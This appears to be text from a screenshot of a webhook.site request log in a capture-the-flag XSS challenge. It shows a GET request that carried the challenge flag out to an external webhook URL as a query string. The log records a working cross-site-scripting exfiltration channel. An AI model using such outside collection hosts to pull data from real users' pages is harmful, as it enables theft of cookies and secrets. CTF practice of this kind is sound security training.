 Request Details Permalink Raw content Copy as
GET https://webhook.site/3edf0f00-d6e0-4fec-aca4-83a2fffa3878?x=flag=HCS{hyper_eXkeS…
Host 101.128.115.148 Whois Shodan Netify Censys VirusTotal
Date 08/14/2024 10:03:09 PM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID 289c98f5-b4b1-4129-8a9b-fcb0edea40c0
Note Add Note
Query strings
x flag=HCS{hyper_eXkeSS_should_be_on_your_home_now_anyway_GG_for_solve_th
is_XSS_Challenge}
No content